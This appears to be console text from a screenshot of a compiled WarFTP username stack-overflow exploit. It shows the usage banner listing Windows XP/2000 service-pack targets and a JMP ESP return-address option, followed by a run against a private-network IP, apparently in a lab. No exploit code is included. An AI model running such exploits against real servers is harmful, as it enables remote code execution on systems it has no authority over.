 WarFTP Username Stack-Based Buffer-Overflow Vulnerability
[ + ] USE: C:\Users\script\Desktop\3570.exe IP_ADDRESS SERVICE_PACK [ ESP_ADDRESS ]
[ + ] SERVICE PACK: [ - ] Microsoft Windows XP Pro Spanish SP0 (0)
[ - ] Microsoft Windows XP Pro Spanish SP1 (1)
[ - ] Microsoft Windows XP Pro Spanish SP2 (2)
[ - ] Microsoft Windows XP Pro English SP0 (3)
[ - ] Microsoft Windows XP Pro English SP1 (4)
[ - ] Microsoft Windows XP Pro English SP2 (5)
[ - ] Microsoft Windows 2000 Pro Spanish SP0 (6)
[ - ] Microsoft Windows 2000 Pro Spanish SP1 (7)
[ - ] Microsoft Windows 2000 Pro Spanish SP2 (8)
[ - ] Microsoft Windows 2000 Pro Spanish SP3 (9)
[ - ] Microsoft Windows 2000 Pro English SP0 (10)
[ - ] Microsoft Windows 2000 Pro English SP1 (11)
[ - ] Microsoft Windows 2000 Pro English SP2 (12)
[ - ] Microsoft Windows 2000 Pro English SP3 (13)
[ - ] Custom Service Pack - JMP %ESP (14)
[ + ] EXAMPLE: C:\Users\script\Desktop\3570.exe 127.0.0.1 2
[ + ] EXAMPLE2: C:\Users\script\Desktop\3570.exe 127.0.0.1 14 0x776EDDFF
PS C:\Users\script\Desktop> .\3570.exe 192.168.50.219 5